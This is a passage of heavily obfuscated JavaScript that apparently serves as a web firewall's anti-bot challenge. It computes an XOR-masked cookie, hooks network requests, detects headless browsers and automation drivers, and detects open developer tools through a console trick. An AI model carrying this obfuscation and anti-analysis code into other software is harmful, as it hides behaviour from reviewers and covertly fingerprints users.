_0x22c6cf='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2a4aae['atob']||(_0x2a4aae['atob']=function(_0xb01b66){var _0x112e38=String(_0xb01b66)['replace'](/=+$/,'');for(var _0x315811=0x0,_0x196945,_0x8ee65b,_0x111e6b=0x0,_0x2a5e7f='';_0x8ee65b=_0x112e38['charAt'](_0x111e6b++);~_0x8ee65b&&(_0x196945=_0x315811%0x4?_0x196945*0x40+_0x8ee65b:_0x8ee65b,_0x315811++%0x4)?_0x2a5e7f+=String['fromCharCode'](0xff&_0x196945>>(-0x2*_0x315811&0x6)):0x0){_0x8ee65b=_0x22c6cf['indexOf'](_0x8ee65b)}return _0x2a5e7f})}());_0x1e8e['VidPVs']=function(_0x539abf){var _0x126fa5=atob(_0x539abf);var _0x54d768=[];for(var _0x3d3645=0x0,_0x4289fc=_0x126fa5['length'];_0x3d3645<_0x4289fc;_0x3d3645++){_0x54d768+='%'+('00'+_0x126fa5['charCodeAt'](_0x3d3645)['toString'](0x10))['slice'](-0x2)}return decodeURIComponent(_0x54d768)};_0x1e8e['BXvRsu']={};_0x1e8e['jweSQB']=!![]}var _0x436197=_0x1e8e['BXvRsu'][_0x558645];if(_0x436197===undefined){var _0x4f4121=function(_0x5e2adc){this['nlcXFw']=_0x5e2adc;this['HAmvBE']=[0x1,0x0,0x0];this['YFWLey']=function(){return'newState'};this['YpNXEl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['JsKhOp']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0x4f4121['prototype']['pzRiIQ']=function(){var _0x3e581e=new RegExp(this['YpNXEl']+this['JsKhOp']);var _0x13a005=_0x3e581e['test'](this['YFWLey']['toString']())?--this['HAmvBE'][0x1]:--this['HAmvBE'][0x0];return this['gaiPha'](_0x13a005)};_0x4f4121['prototype']['gaiPha']=function(_0x1e6387){if(!Boolean(~_0x1e6387)){return _0x1e6387}return this['hpKQFb'](this['nlcXFw'])};_0x4f4121['prototype']['hpKQFb']=function(_0x20dc19){for(var _0x19d402=0x0,_0x5a3818=this['HAmvBE']['length'];_0x19d402<_0x5a3818;_0x19d402++){this['HAmvBE']['push'](Math['round'](Math['random']()));_0x5a3818=this['HAmvBE']['length']}return _0x20dc19(this['HAmvBE'][0x0])};new _0x4f4121(_0x1e8e)['pzRiIQ']();_0x23d32b=_0x1e8e['VidPVs'](_0x23d32b);_0x1e8e['BXvRsu'][_0x558645]=_0x23d32b}else{_0x23d32b=_0x436197}return _0x23d32b};var _0x52bd4a=function(){var _0x56121a=!![];return function(_0x215040,_0x309e1a){var _0x23d8c2=_0x56121a?function(){if(_0x309e1a){var _0x1d7a3f=_0x309e1a['apply'](_0x215040,arguments);_0x309e1a=null;return _0x1d7a3f}}:function(){};_0x56121a=![];return _0x23d8c2}}();var _0x1297ed=_0x52bd4a(this,function(){var _0x31f094=function(){return'\x64\x65\x76'},_0x114f69=function(){return'\x77\x69\x6e\x64\x6f\x77'};var _0x21d55e=function(){var _0x4b4425=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4b4425['\x74\x65\x73\x74'](_0x31f094['\x74\x6f\x53\x74\x72\x69\x6e\x67']())};var _0x2328d0=function(){var _0x56d0ca=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x56d0ca['\x74\x65\x73\x74'](_0x114f69['\x74\x6f\x53\x74\x72\x69\x6e\x67']())};var _0x29c9ca=function(_0x523426){var _0x17ebab=~-0x1>>0x1+0xff%0x0;if(_0x523426['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x17ebab)){_0x442ac7(_0x523426)}};var _0x442ac7=function(_0x10471a){var _0x4d91ed=~-0x4>>0x1+0xff%0x0;if(_0x10471a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4d91ed){_0x29c9ca(_0x10471a)}};if(!_0x21d55e()){if(!_0x2328d0()){_0x29c9ca('\x69\x6e\x64\u0435\x78\x4f\x66')}else{_0x29c9ca('\x69\x6e\x64\x65\x78\x4f\x66')}}else{_0x29c9ca('\x69\x6e\x64\u0435\x78\x4f\x66')}});_0x1297ed();var posList=[0xf,0x23,0x1d,0x18,0x21,0x10,0x1,0x26,0xa,0x9,0x13,0x1f,0x28,0x1b,0x16,0x17,0x19,0xd,0x6,0xb,0x27,0x12,0x14,0x8,0xe,0x15,0x20,0x1a,0x2,0x1e,0x7,0x4,0x11,0x5,0x3,0x1c,0x22,0x25,0xc,0x24];var mask=_0x1e8e('0x0');var outPutList=[];var arg2='';var arg3='';for(var i=0x0;i<arg1[_0x1e8e('0x1')];i++){var this_i=arg1[i];for(var j=0x0;j<posList[_0x1e8e('0x1')];j++){if(posList[j]==i+0x1){outPutList[j]=this_i}}}arg2=outPutList[_0x1e8e('0x2')]('');for(var i=0x0;i<arg2[_0x1e8e('0x1')]&&i<mask[_0x1e8e('0x1')];i+=0x2){var GxjQsM=_0x1e8e('0x3')[_0x1e8e('0x4')]('|'),QoWazb=0x0;while(!![]){switch(GxjQsM[QoWazb++]){case'0':if(xorChar[_0x1e8e('0x1')]==0x1){xorChar='0'+xorChar}continue;case'1':var strChar=parseInt(arg2[_0x1e8e('0x5')](i,i+0x2),0x10);continue;case'2':arg3+=xorChar;continue;case'3':var xorChar=(strChar^maskChar)[_0x1e8e('0x6')](0x10);continue;case'4':var maskChar=parseInt(mask[_0x1e8e('0x5')](i,i+0x2),0x10);continue}break}}var expiredate=new Date();expiredate[_0x1e8e('0x7')](expiredate[_0x1e8e('0x8')]()+0xe10*0x3e8);var theHost=location.host,theHostSplit=theHost.split("."),theHostSplitLength=theHostSplit.length;!/^(\d+\.)*\d+$/.test(theHost)&&theHostSplitLength>2&&("com.cn"!=(theHost=theHostSplit[theHostSplitLength-2]+"."+theHostSplit[theHostSplitLength-1])&&"gov.cn"!=theHost&&"org.cn"!=theHost&&"net.cn"!=theHost&&"com.my"!=theHost||(theHost=theHostSplit[theHostSplitLength-3]+"."+theHost));document[_0x1e8e('0x9')]=_0x1e8e('0xa')+arg3+_0x1e8e('0xb')+expiredate[_0x1e8e('0xc')]()+_0x1e8e('0xd')+';domain='+theHost}};_0x522917=0x3+0x9;_0x3b9799['hookXHR']();_0x3b9799['hookFetch']();var _0xf5b763=window;var _0x371442;var _0x4fc3ea=document;_0x371442=0x8+0x0;function _0x230877(_0x121d94){function _0x2e5ba1(_0x2ddc36,_0x47adee,_0x27fc78,_0x1fa9c1,_0x512b4e){return _0x1caf(_0x1fa9c1-0x32d,_0x27fc78)}if(_0x2e5ba1(0xa0a,0x517,0xa86,0x7d0,0xb64)!==_0x2429df['uThGr']){if(_0x121d94){return 0x1}else{return 0x0}}else{return 0x1}}var _0x5e9fbf;var _0x3772f1='';_0x5e9fbf=0x2+0x7;try{if(_0x2429df['uzxXd']===_0x2429df['QOijl']){var _0x35de91=new _0x493797(_0x565781(0x163,0x3e,0x386,'1G$!',-0x168));return _0x35de91[_0x2429df['CIOTy']](_0x4744d3[_0x2429df['uvPbU']]())}else{_0x3772f1=_0x4fc3ea['documentElement']['getAttribute']&&_0x4fc3ea['documentElement']['getAttribute'](_0x20bbb2(0x69e,0x6fe,0x412,0x458,'X7KA'))}}catch(_0x2ac016){}var _0x3cc4ee=0x3+0x6;var _0x1e4093=0x0;_0x3cc4ee=_0x2429df['MdGDZ'](0x1,0x0);if(_0xf5b763['hasOwnProperty']){if(_0x2429df['RAPVQ'](_0x2429df['QMNSt'],_0x3e6b49(-0x1a5,0xee,0x1d1,-0x11b,-0x4c5))){Object['keys'](_0x4fc3ea)['forEach'](function(_0x4dcc50){function _0x7739b(_0x1b3bd9,_0x1c2d85,_0x164a3e,_0x4f9234,_0x40c8ed){return _0xcb8e(_0x1b3bd9- -0x3c1,_0x40c8ed)}function _0x10e7a6(_0x421d07,_0x1a9c32,_0x5af5e5,_0x5a2650,_0x4c36ee){return _0x1caf(_0x5af5e5-0x19d,_0x4c36ee)}function _0x24b6cc(_0x1aaf2e,_0x5ffe9a,_0xbae87a,_0x2843be,_0x1636b5){return _0x1caf(_0x2843be- -0x21d,_0x1636b5)}function _0x423efc(_0x5492cb,_0x2a13a1,_0x7bc057,_0x17ab5d,_0x3f8c66){return _0xcb8e(_0x7bc057- -0xa4,_0x17ab5d)}function _0x474395(_0x5cbd05,_0x1dde71,_0x2a4bcc,_0x30da87,_0x5ecf1a){return _0x1caf(_0x1dde71-0x33b,_0x5cbd05)}function _0x6c41c(_0x4e0cad,_0x5ea6c2,_0x5d5b03,_0x4eebd6,_0x3542b2){return _0xcb8e(_0x5d5b03-0x38d,_0x4e0cad)}function _0x3d5eb9(_0x28d65e,_0x1dd967,_0x2b1cc5,_0x56fd7f,_0x62ed70){return _0x1caf(_0x62ed70-0xdc,_0x28d65e)}var _0x17406c={'ijXCD':function(_0x18d3fd,_0x472d19){return _0x18d3fd+_0x472d19},'jqRDo':_0x2429df['gfCTf'],'APVuY':_0x423efc(0x9a,0x7e,0xd8,'w7Xy',-0x19)};function _0xdfc0f5(_0x2b5ebb,_0x22ea50,_0x3a97a2,_0x721159,_0xf05d2a){return _0x1caf(_0x2b5ebb- -0x265,_0x3a97a2)}if(_0x2429df['WzaSj'](_0x24b6cc(0x26a,0x292,0x4a,0x156,0x110),_0x7739b(0x1a7,0x437,0x50e,0x9d,'ykui'))){var _0x1197cd=_0xf5b763['document'][_0x4dcc50];if(_0x1197cd&&_0x1197cd['hasOwnProperty'](_0x24b6cc(0x7f4,0xfd,0x5b3,0x4a5,0x268))&&_0x1197cd['hasOwnProperty'](_0x24b6cc(-0x114,-0x126,0x4b2,0x148,0x23f))&&_0x1197cd['hasOwnProperty'](_0x3d5eb9(0x144,0x8c,0x2ac,0x4c0,0x411))){_0x1e4093=0x1}}else{var _0x36ce73=_0x36d904(_0x4fd337);var _0x3ed949=[];for(var _0x4ff9cb=0x0,_0x1ec3eb=_0x36ce73[_0x3d5eb9(0x6bd,0x208,0x5d2,0x49b,0x4aa)];_0x4ff9cb<_0x1ec3eb;_0x4ff9cb++){_0x3ed949+=_0x17406c['ijXCD']('%',_0x17406c['ijXCD']('00',_0x36ce73[_0x17406c['jqRDo']](_0x4ff9cb)[_0x17406c['APVuY']](0x10))[_0x6c41c('sU@o',0x87c,0x965,0xcda,0xbe7)](-0x2))}return _0x25137a(_0x3ed949)}})}else{var _0x1dfc23=_0x116906[_0x4856c6];_0x2c1682[_0x1dfc23]=function(_0x5aa0a7){return function(){return _0x1ff32b['$apply'](_0x203c8c,_0x4deff1[_0x5aa0a7],arguments)}}(_0x1dfc23)}}var _0x8f472e=new Date();var _0x27fa13=0x9+0x6;var _0x160d55=0x0;_0x27fa13=0x2;_0x8f472e['toString']=function(){_0x160d55++;if(_0x160d55==0x2)return''};console['log'](_0x8f472e);var _0x2bc46e;var _0x33ed3d=_0x160d55>0x1?0x1:0x0;_0x2bc46e=0x0+0x0;var _0x2ad05d=0x0;_0x2ad05d|=_0x2429df['UtuYQ'](_0x2429df['sHlCE'](_0x230877,_0x33ed3d),0x0);_0x2ad05d|=_0x230877(navigator['webdriver'])<<0x1;_0x2ad05d|=_0x230877(_0x1e4093)<<0x2;_0x2ad05d|=_0x2429df['TsKES'](_0x230877,_0xf5b763['_phantom'])<<0x3;_0x2ad05d|=_0x230877(_0xf5b763['callPhantom'])<<0x4;_0x2ad05d|=_0x2429df['yQrwV'](_0x230877,_0xf5b763['phantom'])<<0x5;_0x2ad05d|=_0x230877(_0xf5b763['spawn'])<<0x6;_0x2ad05d|=_0x230877(_0xf5b763['emit'])<<0x7;_0x2ad05d|=_0x2429df['XmrHH'](_0x230877,_0x3772f1)<<0x8;_0x2ad05d|=_0x230877(_0xf5b763['Buffer'])<<0x9;_0x2ad05d|=_0x230877(_0xf5b763['domAutomation'])<<0xa;_0x2ad05d|=_0x230877(_0xf5b763['webdriver'])<<0xb;_0x2ad05d|=_0x230877(_0x4fc3ea['__webdriver_script_fn'])<<0xc;_0x2ad05d|=_0x230877(_0xf5b763['fxdriver_id'])<<0xd;_0x2ad05d|=_0x230877(_0xf5b763['__fxdriver_unwrapped'])<<0xe;_0x2ad05d|=_0x230877(_0xf5b763['ClientUtils'])<<0xf;_0x3b9799['domReady'](function(){function _0x2bc64f(_0xbd31e2,_0xf7f466,_0x1ad850,_0x45f06c,_0x43b579){return _0xcb8e(_0xf7f466- -0xd4,_0x43b579)}function _0x263c15(_0x2ba8e3,_0x5ebd24,_0x43f783,_0x25fe8f,_0x238162){return _0xcb8e(_0x25fe8f-0x168,_0x2ba8e3)}window['_waf_body_copy']=document['body'];_0x3b9799['initSlide']();var _0x595fa9=0x9+0x4;var _0x5261a0=document['createElement'](_0x16be0e(0x115,'@EaD',0x3fd,0x4ce,0x3b7));_0x595fa9=_0x16be0e(0x3dd,'TEQh',0x3a3,0x47c,0x1b7);function _0x14d6f6(_0x4cc1dd,_0x16e221,_0x769acc,_0x11bd20,_0x4b641e){return _0xcb8e(_0x4cc1dd- -0x237,_0x16e221)}var _0x947bf1;var _0x3096c1=document['head']||document['getElementsByTagName'](_0x2429df['KrhRu'])[0x0];_0x947bf1=_0x16be0e(0xd20,'r&Sw',0x798,0x971,0xb86);function _0x16be0e(_0x1ee4bc,_0x30fbb7,_0x43a738,_0x29a46c,_0x1a9f21){return _0xcb8e(_0x29a46c-0x252,_0x30fbb7)}var _0x563638=new Date();_0x5261a0['src']=_0x14d6f6(0x50f,'w7Xy',0x574,0x15e,0x322)+_0x2429df['THVUg'](_0x563638['getFullYear']()+_0x2429df['WDSZW'](_0x563638['getMonth'](),0x1)+_0x563638['getDate'](),_0x563638['getHours']());_0x3096c1['appendChild'](_0x5261a0)})}}());